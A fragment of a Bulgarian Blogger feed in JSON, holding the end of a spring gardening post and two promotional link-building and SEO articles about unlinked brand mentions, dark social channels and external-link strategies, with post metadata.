условия на вашия район.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПоливане:\u003C\/strong\u003E Уверете се, че растенията получават достатъчно влага, особено в началото на сезона.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EПолезни съвети\u003C\/h2\u003E\n    \u003Cp\u003EНе забравяйте да проверите прогнозата за времето, за да избегнете замръзване на новозасадените растения. Също така, помислете за използването на мулч, за да задържате влагата в почвата.\u003C\/p\u003E\u003Cp\u003EАко сте мераклии, нещата ще се случат безпроблемно! Не забравяйте, че всеки миг, прекаран в градината, е позитивен, полезен!\u003C\/p\u003E\n    \n    \u003Cfooter\u003E\n        \u003Cp\u003EОще по темата можете да откриете на сайта DomGradina ком\u003C\/p\u003E\n    \u003C\/footer\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6396201396618272599\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html","title":"Как да подготвим градината си за пролетта?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s72-w266-h400-c\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html","title":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s72-c\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3793904106335443183"},"published":{"$t":"2025-12-25T09:21:00.003+02:00"},"updated":{"$t":"2025-12-25T09:21:40.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Външни линкове и SEO: какво наистина работи днес"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s6912\/Link%20Building%20VISEO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s320\/Link%20Building%20VISEO.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Днес външните линкове вече не се разглеждат просто като „цифрови гласове“, а като верификация на контекста и експертизата. Google премина от фазата на „броене“ на линкове към фазата на „разбиране“ на тяхната стойност в рамките на цялата уеб екосистема.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто какво наистина работи в стратегията за външни линкове през 2025-2026 г.:\u003Cbr \/\u003E1. Релевантност над Авторитет (Relevance \u0026gt; Authority)\u003Cbr \/\u003E\u003Cbr \/\u003EПреди години целта беше линк от сайт с висок DA (Domain Authority), независимо от темата. Днес Google приоритизира нишовата свързаност.\u003Cbr \/\u003E\u003Cbr \/\u003EПример: Ако имате сайт за градинарство, един линк от малък специализиран форум за рози е по-ценен от линк от голям новинарски сайт, който пише за политика и шоубизнес.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗащо работи: Търсачките използват линковете, за да определят вашия \"Topical Authority\" (Тематичен авторитет).\u003Cbr \/\u003E2. Естествено придобити линкове (Link Earning)\u003Cbr \/\u003E\u003Cbr \/\u003EНай-добрият линк е този, който не сте поискали. Това се постига чрез създаване на „магнити за линкове“:\u003Cbr \/\u003E\u003Cbr \/\u003EОригинални данни и изследвания: Журналистите и блогърите винаги търсят нови статистики, за да подкрепят твърденията си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБезплатни инструменти: Калкулатори, онлайн конвертори или малки софтуерни инструменти генерират постоянен поток от органични връзки.\u003Cbr \/\u003E3. Дигитален PR и Авторски сигнали\u003Cbr \/\u003E\u003Cbr \/\u003EGoogle вече следи не само сайта, но и кой стои зад него. Линк, който идва от статия, цитираща вас като експерт, е критичен сигнал за доверие (E-E-A-T).\u003Cbr \/\u003E\u003Cbr \/\u003EКакво работи: Участия в подкасти, интервюта в специализирани медии и цитати в големи платформи.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБранд споменавания: Дори и да няма директен линк, самото споменаване на името на вашия бранд в авторитетен контекст помага за класирането.\u003Cbr \/\u003EСравнителна таблица: Какво работи и какво е „умряло“ в SEO\u003Ctable data-path-to-node=\"14\" style=\"line-height: 1.15 !important; margin-bottom: 32px; margin-top: 0px !important;\"\u003E\u003Cthead style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСтратегия\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕфективност днес\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРиск от наказание\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновен фокус\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНишови гост постове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисока\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНисък\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачествено съдържание за хората\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМасово купуване на линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного висок\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМанипулиране на алгоритъма (не работи)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзстановяване на счупени линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСредна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПомощ на потребителите и администраторите\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФоруми и коментари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска (само за трафик)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСреден\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДиректен маркетинг (често се приема за спам)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБранд PR и споменавания\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзключителна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзграждане на истинско доверие\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prhub.bg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1728\" data-original-width=\"3456\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimD9VqcjLPoypPKr2tobcNep5uAX34XDlA1SaIEUEcwMV6PXPD3Gyx3jArk9xp_p1aIPZY04zzwnTc31ocrKZ9uFmOhb-HwkK1xmLeN1UqcLpqF-ObKnwfepgV_Fe-OBSJ83TJZlAY3v8zjn64iQSmLSd7Kphw-0T375rGo483gfY8kRMUd88xxZAZLh0\/s320\/Link%20Building%20strategies%20by%20W-SEO%20com%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr 